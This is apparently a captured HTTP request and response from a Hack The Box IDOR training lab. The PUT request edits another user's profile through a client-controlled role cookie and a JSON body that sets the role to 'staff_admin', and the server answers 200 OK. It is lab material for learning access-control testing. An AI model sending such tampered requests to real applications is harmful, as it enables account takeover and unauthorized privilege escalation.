 Request
Clear − +
1 PUT /profile/api.php/profile/10 HTTP/1.1
2 Host: 94.237.54.116:55129
3 Content-Length: 208
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.3
6 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
5 Content-type: application/json
6 Accept: */*
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Origin: http://94.237.54.116:55129
10 Referer: http://94.237.54.116:55129/profile/index.php
11 Accept-Encoding: gzip, deflate
12 Cookie: role=employee
13
14 {
"uid":10,
"uuid":"bfd92386a1b48076792e68b596846499",
"role":"staff_admin",
"full_name":"admin",
"email":"flag@idor.htb",
"about":"A Release is like a boat. 80% of the holes plugge
d is not good enough."
}
Response
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Mar 2025 11:12:53 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 1
5 Content-Type: text/html; charset=UTF-8
6
7 1